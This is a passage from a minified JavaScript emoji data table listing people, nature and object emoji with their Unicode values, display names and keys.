face",key:"tired_face"},{value:"\ud83d\ude28",name:"fearful",key:"fearful"},{value:"\ud83d\ude31",name:"scream",key:"scream"},{value:"\ud83d\ude20",name:"angry",key:"angry"},{value:"\ud83d\ude21",name:"rage",key:"rage"},{value:"\ud83d\ude24",name:"triumph",key:"triumph"},{value:"\ud83d\ude16",name:"confounded",key:"confounded"},{value:"\ud83d\ude06",name:"laughing",key:"laughing"},{value:"\ud83d\ude0b",name:"yum",key:"yum"},{value:"\ud83d\ude37",name:"mask",key:"mask"},{value:"\ud83d\ude0e",name:"face with sunglasses",key:"face_with_sunglasses"},{value:"\ud83d\ude34",name:"sleeping",key:"sleeping"},{value:"\ud83d\ude35",name:"dizzy face",key:"dizzy_face"},{value:"\ud83d\ude32",name:"astonished",key:"astonished"},{value:"\ud83d\ude1f",name:"worried",key:"worried"},{value:"\ud83d\ude26",name:"frowning",key:"frowning"},{value:"\ud83d\ude27",name:"anguished",key:"anguished"},{value:"\ud83d\udc7f",name:"imp",key:"imp"},{value:"\ud83d\ude2e",name:"open mouth",key:"open_mouth"},{value:"\ud83d\ude2c",name:"grimacing",key:"grimacing"},{value:"\ud83d\ude10",name:"neutral face",key:"neutral_face"},{value:"\ud83d\ude15",name:"confused",key:"confused"},{value:"\ud83d\ude2f",name:"hushed",key:"hushed"},{value:"\ud83d\ude0f",name:"smirk",key:"smirk"},{value:"\ud83d\ude11",name:"expressionless",key:"expressionless"},{value:"\ud83d\ude41",name:"slightly frowning face",key:"slightly_frowning_face"},{value:"\ud83d\ude44",name:"face with rolling eyes",key:"face_with_rolling_eyes"},{value:"\ud83e\udd14",name:"thinking face",key:"thinking_face"},{value:"\ud83e\udd10",name:"zipper mouth face",key:"zipper-mouth_face"},{value:"\ud83e\udd12",name:"face with thermometer",key:"face_with_thermometer"},{value:"\ud83e\udd15",name:"face with head bandage",key:"face_with_head-bandage"},{value:"\ud83d\ude42",name:"slightly smiling face",key:"slightly_smiling_face"},{value:"\ud83d\ude43",name:"upside down face",key:"upside-down_face"},{value:"\ud83e\udd11",name:"money mouth face",key:"money-mouth_face"},{value:"\ud83e\udd17",name:"hugging face",key:"hugging_face"},{value:"\ud83e\udd13",name:"nerd face",key:"nerd_face"},{value:"\ud83d\udc72",name:"man with gua pi mao",key:"man_with_gua_pi_mao"},{value:"\ud83d\udc73",name:"man with turban",key:"man_with_turban"},{value:"\ud83d\udc6e",name:"cop",key:"cop"},{value:"\ud83d\udc77",name:"construction worker",key:"construction_worker"},{value:"\ud83d\udc82",name:"guardsman",key:"guardsman"},{value:"\ud83d\udd75",name:"detective",key:"detective"},{value:"\ud83d\udc76",name:"baby",key:"baby"},{value:"\ud83d\udc66",name:"boy",key:"boy"},{value:"\ud83d\udc67",name:"girl",key:"girl"},{value:"\ud83d\udc68",name:"man",key:"man"},{value:"\ud83d\udc69",name:"woman",key:"woman"},{value:"\ud83d\udc74",name:"older man",key:"older_man"},{value:"\ud83d\udc75",name:"older woman",key:"older_woman"},{value:"\ud83d\udc71",name:"person with blond hair",key:"person_with_blond_hair"},{value:"\ud83d\udc7c",name:"angel",key:"angel"},{value:"\ud83d\udc78",name:"princess",key:"princess"},{value:"\ud83d\ude3a",name:"smiley cat",key:"smiley_cat"},{value:"\ud83d\ude38",name:"smile cat",key:"smile_cat"},{value:"\ud83d\ude3b",name:"heart eyes cat",key:"heart_eyes_cat"},{value:"\ud83d\ude3d",name:"kissing cat",key:"kissing_cat"},{value:"\ud83d\ude3c",name:"smirk cat",key:"smirk_cat"},{value:"\ud83d\ude40",name:"scream cat",key:"scream_cat"},{value:"\ud83d\ude3f",name:"crying cat face",key:"crying_cat_face"},{value:"\ud83d\ude39",name:"joy cat",key:"joy_cat"},{value:"\ud83d\ude3e",name:"pouting cat",key:"pouting_cat"},{value:"\ud83d\udc79",name:"japanese ogre",key:"japanese_ogre"},{value:"\ud83d\udc7a",name:"japanese goblin",key:"japanese_goblin"},{value:"\ud83d\ude48",name:"see no evil",key:"see_no_evil"},{value:"\ud83d\ude49",name:"hear no evil",key:"hear_no_evil"},{value:"\ud83d\ude4a",name:"speak no evil",key:"speak_no_evil"},{value:"\ud83d\udc80",name:"skull",key:"skull"},{value:"\ud83d\udc7d",name:"alien",key:"alien"},{value:"\ud83d\udca9",name:"hankey",key:"hankey"},{value:"\ud83d\udd25",name:"fire",key:"fire"},{value:"\u2728",name:"sparkles",key:"sparkles"},{value:"\ud83c\udf1f",name:"star2",key:"star2"},{value:"\ud83d\udcab",name:"dizzy",key:"dizzy"},{value:"\ud83d\udca5",name:"boom",key:"boom"},{value:"\ud83d\udca2",name:"anger",key:"anger"},{value:"\ud83d\udca6",name:"sweat drops",key:"sweat_drops"},{value:"\ud83d\udca7",name:"droplet",key:"droplet"},{value:"\ud83d\udca4",name:"zzz",key:"zzz"},{value:"\ud83d\udca8",name:"dash",key:"dash"},{value:"\ud83d\udc42",name:"ear",key:"ear"},{value:"\ud83d\udc40",name:"eyes",key:"eyes"},{value:"\ud83d\udc43",name:"nose",key:"nose"},{value:"\ud83d\udc45",name:"tongue",key:"tongue"},{value:"\ud83d\udc44",name:"lips",key:"lips"},{value:"\ud83d\udc4d",name:"thumbs up",key:"thumbs_up"},{value:"\ud83d\udc4e",name:" 1",key:"-1"},{value:"\ud83d\udc4c",name:"ok hand",key:"ok_hand"},{value:"\ud83d\udc4a",name:"facepunch",key:"facepunch"},{value:"\u270a",name:"fist",key:"fist"},{value:"\ud83d\udc4b",name:"wave",key:"wave"},{value:"\u270b",name:"hand",key:"hand"},{value:"\ud83d\udc50",name:"open hands",key:"open_hands"},{value:"\ud83d\udc46",name:"point up 2",key:"point_up_2"},{value:"\ud83d\udc47",name:"point down",key:"point_down"},{value:"\ud83d\udc49",name:"point right",key:"point_right"},{value:"\ud83d\udc48",name:"point left",key:"point_left"},{value:"\ud83e\udd18",name:"sign of the horns",key:"sign_of_the_horns"},{value:"\ud83d\udd90",name:"raised hand with fingers splayed",key:"raised_hand_with_fingers_splayed"},{value:"\ud83d\udd96",name:"vulcan salute",key:"vulcan_salute"},{value:"\ud83d\udd95",name:"middle finger",key:"middle_finger"},{value:"\ud83d\ude4c",name:"raised hands",key:"raised_hands"},{value:"\ud83d\ude4f",name:"pray",key:"pray"},{value:"\ud83d\udc4f",name:"clap",key:"clap"},{value:"\ud83d\udcaa",name:"muscle",key:"muscle"},{value:"\ud83d\udeb6",name:"walking",key:"walking"},{value:"\ud83c\udfc3",name:"runner",key:"runner"},{value:"\ud83c\udfcb",name:"person lifting weights",key:"person_lifting_weights"},{value:"\ud83c\udfcc",name:"person golfing",key:"person_golfing"},{value:"\ud83d\udc83",name:"dancer",key:"dancer"},{value:"\ud83d\udc6b",name:"couple",key:"couple"},{value:"\ud83d\udc6a",name:"family",key:"family"},{value:"\ud83d\udc8f",name:"couplekiss",key:"couplekiss"},{value:"\ud83d\udc91",name:"couple with heart",key:"couple_with_heart"},{value:"\ud83d\udc6f",name:"dancers",key:"dancers"},{value:"\ud83d\ude46",name:"ok woman",key:"ok_woman"},{value:"\ud83d\ude45",name:"no good",key:"no_good"},{value:"\ud83d\udc81",name:"information desk person",key:"information_desk_person"},{value:"\ud83d\ude4b",name:"raising hand",key:"raising_hand"},{value:"\ud83d\udc86",name:"massage",key:"massage"},{value:"\ud83d\udc87",name:"haircut",key:"haircut"},{value:"\ud83d\udc85",name:"nail care",key:"nail_care"},{value:"\ud83d\udc70",name:"bride with veil",key:"bride_with_veil"},{value:"\ud83d\ude4e",name:"person with pouting face",key:"person_with_pouting_face"},{value:"\ud83d\ude4d",name:"person frowning",key:"person_frowning"},{value:"\ud83d\ude47",name:"bow",key:"bow"},{value:"\ud83c\udfa9",name:"tophat",key:"tophat"},{value:"\ud83d\udc51",name:"crown",key:"crown"},{value:"\ud83d\udc52",name:"womans hat",key:"womans_hat"},{value:"\ud83d\udc5f",name:"athletic shoe",key:"athletic_shoe"},{value:"\ud83d\udc5e",name:"mans shoe",key:"mans_shoe"},{value:"\ud83d\udc61",name:"sandal",key:"sandal"},{value:"\ud83d\udc60",name:"high heel",key:"high_heel"},{value:"\ud83d\udc62",name:"boot",key:"boot"},{value:"\ud83d\udc55",name:"shirt",key:"shirt"},{value:"\ud83d\udc54",name:"necktie",key:"necktie"},{value:"\ud83d\udc5a",name:"womans clothes",key:"womans_clothes"},{value:"\ud83d\udc57",name:"dress",key:"dress"},{value:"\ud83c\udfbd",name:"running shirt with sash",key:"running_shirt_with_sash"},{value:"\ud83d\udc56",name:"jeans",key:"jeans"},{value:"\ud83d\udc58",name:"kimono",key:"kimono"},{value:"\ud83d\udc59",name:"bikini",key:"bikini"},{value:"\ud83d\udcbc",name:"briefcase",key:"briefcase"},{value:"\ud83d\udc5c",name:"handbag",key:"handbag"},{value:"\ud83d\udc5d",name:"pouch",key:"pouch"},{value:"\ud83d\udc5b",name:"purse",key:"purse"},{value:"\ud83d\udc53",name:"eyeglasses",key:"eyeglasses"},{value:"\ud83c\udf80",name:"ribbon",key:"ribbon"},{value:"\ud83c\udf02",name:"closed umbrella",key:"closed_umbrella"},{value:"\ud83d\udc84",name:"lipstick",key:"lipstick"},{value:"\ud83d\udc9b",name:"yellow heart",key:"yellow_heart"},{value:"\ud83d\udc99",name:"blue heart",key:"blue_heart"},{value:"\ud83d\udc9c",name:"purple heart",key:"purple_heart"},{value:"\ud83d\udc9a",name:"green heart",key:"green_heart"},{value:"\ud83d\udc94",name:"broken heart",key:"broken_heart"},{value:"\ud83d\udc97",name:"heartpulse",key:"heartpulse"},{value:"\ud83d\udc93",name:"heartbeat",key:"heartbeat"},{value:"\ud83d\udc95",name:"two hearts",key:"two_hearts"},{value:"\ud83d\udc96",name:"sparkling heart",key:"sparkling_heart"},{value:"\ud83d\udc9e",name:"revolving hearts",key:"revolving_hearts"},{value:"\ud83d\udc98",name:"cupid",key:"cupid"},{value:"\ud83d\udc8c",name:"love letter",key:"love_letter"},{value:"\ud83d\udc8b",name:"kiss",key:"kiss"},{value:"\ud83d\udc8d",name:"ring",key:"ring"},{value:"\ud83d\udc8e",name:"gem",key:"gem"},{value:"\ud83d\udc64",name:"bust in silhouette",key:"bust_in_silhouette"},{value:"\ud83d\udcac",name:"speech balloon",key:"speech_balloon"},{value:"\ud83d\udc63",name:"footprints",key:"footprints"},{value:"\ud83e\udd16",name:"robot face",key:"robot_face"},{value:"\ud83d\udc41",name:"eye",key:"eye"},{value:"\ud83d\udde3",name:"speaking head",key:"speaking_head"},{value:"\ud83d\udd76",name:"sunglasses",key:"sunglasses"}]},{name:"nature",items:[{value:"\ud83d\udc36",name:"dog",key:"dog"},{value:"\ud83d\udc3a",name:"wolf",key:"wolf"},{value:"\ud83d\udc31",name:"cat",key:"cat"},{value:"\ud83d\udc2d",name:"mouse",key:"mouse"},{value:"\ud83d\udc39",name:"hamster",key:"hamster"},{value:"\ud83d\udc30",name:"rabbit",key:"rabbit"},{value:"\ud83d\udc38",name:"frog",key:"frog"},{value:"\ud83d\udc2f",name:"tiger",key:"tiger"},{value:"\ud83d\udc28",name:"koala",key:"koala"},{value:"\ud83d\udc3b",name:"bear",key:"bear"},{value:"\ud83d\udc37",name:"pig",key:"pig"},{value:"\ud83d\udc3d",name:"pig nose",key:"pig_nose"},{value:"\ud83d\udc2e",name:"cow",key:"cow"},{value:"\ud83d\udc17",name:"boar",key:"boar"},{value:"\ud83d\udc35",name:"monkey face",key:"monkey_face"},{value:"\ud83d\udc12",name:"monkey",key:"monkey"},{value:"\ud83d\udc34",name:"horse",key:"horse"},{value:"\ud83d\udc11",name:"sheep",key:"sheep"},{value:"\ud83d\udc18",name:"elephant",key:"elephant"},{value:"\ud83d\udc3c",name:"panda face",key:"panda_face"},{value:"\ud83d\udc27",name:"penguin",key:"penguin"},{value:"\ud83d\udc26",name:"bird",key:"bird"},{value:"\ud83d\udc24",name:"baby chick",key:"baby_chick"},{value:"\ud83d\udc25",name:"hatched chick",key:"hatched_chick"},{value:"\ud83d\udc23",name:"hatching chick",key:"hatching_chick"},{value:"\ud83d\udc14",name:"chicken",key:"chicken"},{value:"\ud83d\udc0d",name:"snake",key:"snake"},{value:"\ud83d\udc22",name:"turtle",key:"turtle"},{value:"\ud83d\udc1b",name:"bug",key:"bug"},{value:"\ud83d\udc1d",name:"bee",key:"bee"},{value:"\ud83d\udc1c",name:"ant",key:"ant"},{value:"\ud83d\udc1e",name:"beetle",key:"beetle"},{value:"\ud83d\udc0c",name:"snail",key:"snail"},{value:"\ud83e\udd81",name:"lion face",key:"lion_face"},{value:"\ud83e\udd84",name:"unicorn face",key:"unicorn_face"},{value:"\ud83d\udd77",name:"spider",key:"spider"},{value:"\ud83d\udd78",name:"spider web",key:"spider_web"},{value:"\ud83e\udd82",name:"scorpion",key:"scorpion"},{value:"\ud83e\udd80",name:"crab",key:"crab"},{value:"\ud83e\udd83",name:"turkey",key:"turkey"},{value:"\ud83d\udd4a",name:"dove",key:"dove"},{value:"\ud83d\udc3f",name:"chipmunk",key:"chipmunk"},{value:"\ud83d\udc19",name:"octopus",key:"octopus"},{value:"\ud83d\udc1a",name:"shell",key:"shell"},{value:"\ud83d\udc20",name:"tropical fish",key:"tropical_fish"},{value:"\ud83d\udc1f",name:"fish",key:"fish"},{value:"\ud83d\udc2c",name:"dolphin",key:"dolphin"},{value:"\ud83d\udc33",name:"whale",key:"whale"},{value:"\ud83d\udc0e",name:"racehorse",key:"racehorse"},{value:"\ud83d\udc32",name:"dragon face",key:"dragon_face"},{value:"\ud83d\udc21",name:"blowfish",key:"blowfish"},{value:"\ud83d\udc2b",name:"camel",key:"camel"},{value:"\ud83d\udc29",name:"poodle",key:"poodle"},{value:"\ud83d\udc3e",name:"feet",key:"feet"},{value:"\ud83d\udc90",name:"bouquet",key:"bouquet"},{value:"\ud83c\udf38",name:"cherry blossom",key:"cherry_blossom"},{value:"\ud83c\udf37",name:"tulip",key:"tulip"},{value:"\ud83c\udf40",name:"four leaf clover",key:"four_leaf_clover"},{value:"\ud83c\udf39",name:"rose",key:"rose"},{value:"\ud83c\udf3b",name:"sunflower",key:"sunflower"},{value:"\ud83c\udf3a",name:"hibiscus",key:"hibiscus"},{value:"\ud83c\udf41",name:"maple leaf",key:"maple_leaf"},{value:"\ud83c\udf43",name:"leaves",key:"leaves"},{value:"\ud83c\udf42",name:"fallen leaf",key:"fallen_leaf"},{value:"\ud83c\udf3f",name:"herb",key:"herb"},{value:"\ud83c\udf3e",name:"ear of rice",key:"ear_of_rice"},{value:"\ud83c\udf44",name:"mushroom",key:"mushroom"},{value:"\ud83c\udf35",name:"cactus",key:"cactus"},{value:"\ud83c\udf34",name:"palm tree",key:"palm_tree"},{value:"\ud83c\udf30",name:"chestnut",key:"chestnut"},{value:"\ud83c\udf31",name:"seedling",key:"seedling"},{value:"\ud83c\udf3c",name:"blossom",key:"blossom"},{value:"\ud83c\udf11",name:"new moon",key:"new_moon"},{value:"\ud83c\udf13",name:"first quarter moon",key:"first_quarter_moon"},{value:"\ud83c\udf14",name:"moon",key:"moon"},{value:"\ud83c\udf15",name:"full moon",key:"full_moon"},{value:"\ud83c\udf1b",name:"first quarter moon with face",key:"first_quarter_moon_with_face"},{value:"\ud83c\udf19",name:"crescent moon",key:"crescent_moon"},{value:"\ud83c\udf0f",name:"earth asia",key:"earth_asia"},{value:"\ud83c\udf0b",name:"volcano",key:"volcano"},{value:"\ud83c\udf0c",name:"milky way",key:"milky_way"},{value:"\ud83c\udf20",name:"stars",key:"stars"},{value:"\u26c5",name:"partly sunny",key:"partly_sunny"},{value:"\u26c4",name:"snowman",key:"snowman"},{value:"\ud83c\udf00",name:"cyclone",key:"cyclone"},{value:"\ud83c\udf01",name:"foggy",key:"foggy"},{value:"\ud83c\udf08",name:"rainbow",key:"rainbow"},{value:"\ud83c\udf0a",name:"ocean",key:"ocean"},{value:"\ud83c\udf24",name:"sun behind small cloud",key:"sun_behind_small_cloud"},{value:"\ud83c\udf25",name:"sun behind large cloud",key:"sun_behind_large_cloud"},{value:"\ud83c\udf26",name:"sun behind rain cloud",key:"sun_behind_rain_cloud"},{value:"\ud83c\udf27",name:"cloud with rain",key:"cloud_with_rain"},{value:"\ud83c\udf29",name:"cloud with lightning",key:"cloud_with_lightning"},{value:"\ud83c\udf28",name:"cloud with snow",key:"cloud_with_snow"},{value:"\ud83c\udf2c",name:"wind face",key:"wind_face"},{value:"\ud83c\udf2a",name:"tornado",key:"tornado"},{value:"\ud83c\udf2b",name:"fog",key:"fog"}]},{name:"objects",items:[{value:"\ud83c\udf8d",name:"bamboo",key:"bamboo"},{value:"\ud83d\udc9d",name:"gift heart",key:"gift_heart"},{value:"\ud83c\udf8e",name:"dolls",key:"dolls"},{value:"\ud83c\udf92",name:"school satchel",key:"school_satchel"},{value:"\ud83c\udf93",name:"mortar board",key:"mortar_board"},{value:"\ud83c\udf8f",name:"flags",key:"flags"},{value:"\ud83c\udf86",name:"fireworks",key:"fireworks"},{value:"\ud83c\udf87",name:"sparkler",key:"sparkler"},{value:"\ud83c\udf90",name:"wind chime",key:"wind_chime"},{value:"\ud83c\udf91",name:"rice scene",key:"rice_scene"},{value:"\ud83c\udf83",name:"jack o lantern",key:"jack_o_lantern"},{value:"\ud83d\udc7b",name:"ghost",key:"ghost"},{value:"\ud83c\udf85",name:"santa",key:"santa"},{value:"\ud83c\udf84",name:"christmas tree",key:"christmas_tree"},{value:"\ud83c\udf81",name:"gift",key:"gift"},{value:"\ud83c\udf8b",name:"tanabata tree",key:"tanabata_tree"},{value:"\ud83c\udf89",name:"tada",key:"tada"},{value:"\ud83c\udf8a",name:"confetti ball",key:"confetti_ball"},{value:"\ud83c\udf88",name:"balloon",key:"balloon"},{value:"\ud83c\udf8c",name:"crossed flags",key:"crossed_flags"},{value:"\ud83d\udd2e",name:"crystal ball",key:"crystal_ball"},{value:"\ud83c\udfa5",name:"movie camera",key:"movie_camera"},{value:"\ud83d\udcf7",name:"camera",key:"camera"},{value:"\ud83d\udcf9",name:"video camera",key:"video_camera"},{value:"\ud83d\udcfc",name:"vhs",key:"vhs"},{value:"\ud83d\udcbf",name:"cd",key:"cd"},{value:"\ud83d\udcc0",name:"dvd",key:"dvd"},{value:"\ud83d\udcbd",name:"minidisc",key:"minidisc"},{value:"\ud83d\udcbe",name:"floppy disk",key:"floppy_disk"},{value:"\ud83d\udcbb",name:"computer",key:"computer"},{value:"\ud83d\udcf1",name:"iphone",key:"iphone"},{value:"\ud83d\udcde",name:"telephone receiver",key:"telephone_receiver"},{value:"\ud83d\udcdf",name:"pager",key:"pager"},{value:"\ud83d\udce0",name:"fax",key:"fax"},{value:"\ud83d\udce1",name:"satellite antenna",key:"satellite_antenna"},{value:"\ud83d\udcfa",name:"tv",key:"tv"},{value:"\ud83d\udcfb",name:"radio",key:"radio"},{value:"\ud83d\udd0a",name:"loud sound",key:"loud_sound"},{value:"\ud83d\udd14",name:"bell",key:"bell"},{value:"\ud83d\udce2",name:"loudspeaker",key:"loudspeaker"},{value:"\ud83d\udce3",name:"mega",key:"mega"},{value:"\u23f3",name:"hourglass flowing sand",key:"hourglass_flowing_sand"},{value:"\u231b",name:"hourglass",key:"hourglass"},{value:"\u23f0",name:"alarm clock",key:"alarm_clock"},{value:"\u231a",name:"watch",key:"watch"},{value:"\ud83d\udd13",name:"unlock",key:"unlock"},{value:"\ud83d\udd12",name:"lock",key:"lock"},{value:"\ud83d\udd0f",name:"lock with ink pen",key:"lock_with_ink_pen"},{value:"\ud83d\udd10",name:"closed lock with key",key:"closed_lock_with_key"},{value:"\ud83d\udd11",name:"key",key:"key"},{value:"\ud83d\udd0e",name:"mag right",key:"mag_right"},{value:"\ud83d\udca1",name:"bulb",key:"bulb"},{value:"\ud83d\udd26",name:"flashlight",key:"flashlight"},{value:"\ud83d\udd0c",name:"electric plug",key:"electric_plug"},{value:"\ud83d\udd0b",name:"battery",key:"battery"},{value:"\ud83d\udd0d",name:"mag",key:"mag"},{value:"\ud83d\udec0",name:"bath",key:"bath"},{value:"\ud83d\udebd",name:"toilet",key:"toilet"},{value:"\ud83d\udd27",name:"wrench",key:"wrench"},{value:"\ud83d\udd29",name:"nut and bolt",key:"nut_and_bolt"},{value:"\ud83d\udd28",name:"hammer",key:"hammer"},{value:"\ud83d\udeaa",name:"door",key:"door"},{value:"\ud83d\udeac",name:"smoking",key:"smoking"},{value:"\ud83d\udca3",name:"bomb",key:"bomb"},{value:"\ud83d\udd2b",name:"gun",key:"gun"},{value:"\ud83d\udd2a",name:"hocho",key:"hocho"},{value:"\ud83d\udc8a",name:"pill",key:"pill"},{value:"\ud83d\udc89",name:"syringe",key:"syringe"},{value:"\ud83d\udcb0",name:"moneybag",key:"moneybag"},{value:"\ud83d\udcb4",name:"yen",key:"yen"},{value:"\ud83d\udcb5",name:"dollar",key:"dollar"},{value:"\ud83d\udcb3",name:"credit card",key:"credit_card"},{value:"\ud83d\udcb8",name:"money with wings",key:"money_with_wings"},{value:"\ud83d\udcf2",name:"calling",key:"calling"},{value:"\ud83d\udce7",name:"e mail",key:"e-mail"},{value:"\ud83d\udce5",name:"inbox tray",key:"inbox_tray"},{value:"\ud83d\udce4",name:"outbox tray",key:"outbox_tray"},{value:"\ud83d\udce9",name:"envelope with arrow",key:"envelope_with_arrow"},{value:"\ud83d\udce8",name:"incoming envelope",key:"incoming_envelope"},{value:"\ud83d\udceb",name:"mailbox",key:"mailbox"},{value:"\ud83d\udcea",name:"mailbox closed",key:"mailbox_closed"},{value:"\ud83d\udcee",name:"postbox",key:"postbox"},{value:"\ud83d\udce6",name:"package",key:"package"},{value:"\ud83d\udcdd",name:"memo",key:"memo"},{value:"\ud83d\udcc4",name:"page facing up",key:"page_facing_up"},{value:"\ud83d\udcc3",name:"page with curl",key:"page_with_curl"},{value:"\ud83d\udcd1",name:"bookmark tabs",key:"bookmark_tabs"},{value:"\ud83d\udcca",name:"bar chart",key:"bar_chart"},{value:"\ud83d\udcc8",name:"chart with upwards trend",key:"chart_with_upwards_trend"},{value:"\ud83d\udcc9",name:"chart with downwards trend",key:"chart_with_downwards_trend"},{value:"\ud83d\udcdc",name:"scroll",key:"scroll"},{value:"\ud83d\udccb",name:"clipboard",key:"clipboard"},{value:"\ud83d\udcc5",name:"date",key:"date"},{value:"\ud83d\udcc6",name:"calendar",key:"calendar"},{value:"\ud83d\udcc7",name:"card index",key:"card_index"},{value:"\ud83d\udcc1",name:"file folder",key:"file_folder"},{value:"\ud83d\udcc2",name:"open file folder",key:"open_file_folder"},{value:"\ud83d\udccc",name:"pushpin",key:"pushpin"},{value:"\ud83d\udcce",name:"paperclip",key:"paperclip"},{value:"\ud83d\udccf",name:"straight ruler",key:"straight_ruler"},{value:"\ud83d\udcd0",name:"triangular ruler",key:"triangular_ruler"},{value:"\ud83d\udcd5",name:"closed book",key:"closed_book"},{value:"\ud83d\udcd7",name:"green book",key:"green_book"},{value:"\ud83d\udcd8",name:"blue book",key:"blue_book"},{value:"\ud83d\udcd9",name:"orange book",key:"orange_book"},{value:"\ud83d\udcd3",name:"notebook",key:"notebook"},{value:"\ud83d\udcd4",name:"notebook with decorative cover",key:"notebook_with_decorative_cover"},{value:"\ud83d\udcd2",name:"ledger",key:"ledger"},{value:"\ud83d\udcda",name:"books",key:"books"},{value:"\ud83d\udcd6",name:"book",key:"book"},{value:"\ud83d\udd16",name:"bookmark",key:"bookmark"},{value:"\ud83d\udcdb",name:"name badge",key:"name_badge"},{value:"\ud83d\udcf0",name:"newspaper",key:"newspaper"},{value:"\ud83c\udfa8",name:"art",key:"art"},{value:"\ud83c\udfac",name:"clapper",key:"clapper"},{value:"\ud83c\udfa4",name:"microphone",key:"microphone"},{value:"\ud83c\udfa7",name:"headphones",key:"headphones"},{value:"\ud83c\udfbc",name:"musical score",key:"musical_score"},{value:"\ud83c\udfb5",name:"musical note",key:"musical_note"},{value:"\ud83c\udfb6",name:"notes",key:"notes"},{value:"\ud83c\udfb9",name:"musical keyboard",key:"musical_keyboard"},{value:"\ud83c\udfbb",name:"violin",key:"violin"},{value:"\ud83c\udfba",name:"trumpet",key:"trumpet"},{value:"\ud83c\udfb7",name:"saxophone",key:"saxophone"},{value:"\ud83c\udfb8",name:"guitar",key:"guitar"},{value:"\ud83d\udc7e",name:"space invader",key:"space_invader"},{value:"\ud83c\udfae",name:"video game",key:"video_game"},{value:"\ud83c\udccf",name:"black joker",key:"black_joker"},{value:"\ud83c\udfb4",name:"flower playing cards",key:"flower_playing_cards"},{value:"\ud83c\udc04",name:"mahjong",key:"mahjong"},{value:"\ud83c\udfb2",name:"game die",key:"game_die"},{value:"\ud83c\udfaf",name:"dart",key:"dart"},{value:"\ud83c\udfc8",name:"football",key:"football"},{value:"\ud83c\udfc0",name:"basketball",key:"basketball"},{value:"\u26bd",name:"soccer",key:"soccer"},{value:"\u26be",name:"baseball",key:"baseball"},{value:"\ud83c\udfbe",name:"tennis",key:"tennis"},{value:"\ud83c\udfb1",name:"8ball",key:"8ball"},{value:"\ud83c\udfb3",name:"bowling",key:"bowling"},{value:"\u26f3",name:"golf",key:"golf"},{value:"\ud83c\udfc1",name:"checkered flag",key:"checkered_flag"},{value:"\ud83c\udfc6",name:"trophy",key:"trophy"},{value:"\ud83c\udfbf",name:"ski",key:"ski"},{value:"\ud83c\udfc2",name:"snowboarder",key:"snowboarder"},{value:"\ud83c\udfca",name:"swimmer",key:"swimmer"},{value:"\ud83c\udfc4",name:"surfer",key:"surfer"},{value:"\ud83c\udfa3",name:"fishing pole and fish",key:"fishing_pole_and_fish"},{value:"\ud83c\udf75",name:"tea",key:"tea"},{value:"\ud83c\udf76",name:"sake",key:"sake"},{value:"\ud83c\udf7a",name:"beer",key:"beer"},{value:"\ud83c\udf7b",name:"beers",key:"beers"},{value:"\ud83c\udf78",name:"cocktail",key:"cocktail"},{value:"\ud83c\udf79",name:"tropical drink",key:"tropical_drink"},{value:"\ud83c\udf77",name:"wine glass",key:"wine_glass"},{value:"\ud83c\udf74",name:"fork and knife",key:"fork_and_knife"},{value:"\ud83c\udf55",name:"pizza",key:"pizza"},{value:"\ud83c\udf54",name:"hamburger",key:"hamburger"},{value:"\ud83c\udf5f",name:"fries",key:"fries"},{value:"\ud83c\udf57",name:"poultry leg",key:"poultry_leg"},{value:"\ud83c\udf56",name:"meat on bone",key:"meat_on_bone"},{value:"\ud83c\udf5d",name:"spaghetti",key:"spaghetti"},{value:"\ud83c\udf5b",name:"curry",key:"curry"},{value:"\ud83c\udf64",name:"fried shrimp",key:"fried_shrimp"},{value:"\ud83c\udf71",name:"bento",key:"bento"},{value:"\ud83c\udf63",name:"sushi",key:"sushi"},{value:"\ud83c\udf65",name:"fish cake",key:"fish_cake"},{value:"\ud83c\udf59",name:"rice ball",key:"rice_ball"},{value:"\ud83c\udf58",name:"rice cracker",key:"rice_cracker"},{value:"\ud83c\udf5a",name:"rice",key:"rice"},{value:"\ud83c\udf5c",name:"ramen",key:"ramen"},{value:"\ud83c\udf72",name:"stew",key:"stew"},{value:"\ud83c\udf62",name:"oden",key:"oden"},{value:"\ud83c\udf61",name:"dango",key:"dango"},{value:"\ud83c\udf73",name:"egg",key:"egg"},{value:"\ud83c\udf5e",name:"bread",key:"bread"},{value:"\ud83c\udf69",name:"doughnut",key:"doughnut"},{value:"\ud83c\udf6e",name:"custard",key:"custard"},{value:"\ud83c\udf66",name:"icecream",key:"icecream"},{value:"\ud83c\udf68",name:"ice cream",key:"ice_cream"},{value:"\ud83c\udf67",name:"shaved ice",key:"shaved_ice"},{value:"\ud83c\udf82",name:"birthday",key:"birthday"},{value:"\ud83c\udf70",name:"cake",key:"cake"},{value:"\ud83c\udf6a",name:"cookie",key:"cookie"},{value:"\ud83c\udf6b",name:"chocolate bar",key:"chocolate_bar"},{value:"\ud83c\udf6c",name:"candy",key:"candy"},{value:"\ud83c\udf6d",name:"lollipop",key:"lollipop"},{value:"\ud83c\udf6f",name:"honey pot",key:"honey_pot"},{value:"\ud83c\udf4e",name:"apple",key:"apple"},{value:"\ud83c\udf4f",name:"green apple",key:"green_apple"},{value:"\ud83c\udf4a",name:"tangerine",key:"tangerine"},{value:"\ud83c\udf52",name:"cherries",key:"cherries"},{value:"\ud83c\udf47",name:"grapes",key:"grapes"},{value:"\ud83c\udf49",name:"watermelon",key:"watermelon"},{value:"\ud83c\udf53",name:"strawberry",key:"strawberry"},{value:"\ud83c\udf51",name:"peach",key:"peach"},{value:"\ud83c\udf48",name:"melon",key:"melon"},{value:"\ud83c\udf4c",name:"banana",key:"banana"},{value:"\ud83c\udf4d",name:"pineapple",key:"pineapple"},{value:"\ud83c\udf60",name:"sweet potato",key:"sweet_potato"},{value:"\ud83c\udf46",name:"eggplant",key:"eggplant"},{value:"\ud83c\udf45",name:"tomato",key:"tomato"},{value:"\ud83c\udf3d",name:"corn",key:"corn"},{value:"\ud83c\udf36",name:"hot pepper",key:"hot_pepper"},{value:"\ud83e\uddc0",name:"cheese wedge",key:"cheese_wedge"},{value:"\ud83c\udf2d",name:"hot dog",key:"hot_dog"},{value:"\ud83c\udf2e",name:"taco",key:"taco"},{value:"\ud83c\udf2f",name:"burrito",key:"burrito"},{value:"\ud83c\udf7f",name:"popcorn",key:"popcorn"},{value:"\ud83c\udf7e",name:"bottle with popping cork",key:"bottle_with_popping_cork"},{value:"\ud83c\udf7d",name:"fork and knife with plate",key:"fork_and_knife_with_plate"},{value:"\ud83c\udfd0",name:"volleyball",key:"volleyball"},{value:"\ud83c\udfd3",name:"ping pong",key:"ping_pong"},{value:"\ud83c\udff8",name:"badminton",key:"badminton"},{value:"\ud83c\udfd2",name:"ice hockey",key:"ice_hockey"},{value:"\ud83c\udfd1",name:"field 